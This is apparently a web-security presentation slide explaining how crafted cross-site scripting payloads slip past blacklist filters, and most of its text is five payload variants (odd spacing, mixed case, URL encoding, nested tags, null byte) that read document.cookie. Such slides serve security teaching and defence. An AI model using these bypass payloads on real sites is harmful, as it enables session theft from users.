 When the Simple Attack Fails

· Applications with rudimentary blacklist-based filters

· Remove <script>, or < > " /

· Crafted attacks may still work

"><script >alert(document.cookie)</script >
"><ScRiPt>alert(document.cookie)</ScRiPt>
"%3e%3cscript%3ealert(document.cookie)%3c/script%3e
"><scr<script>ipt>alert(document.cookie)</scr</script>ipt>
%00"><script>alert(document.cookie)</script>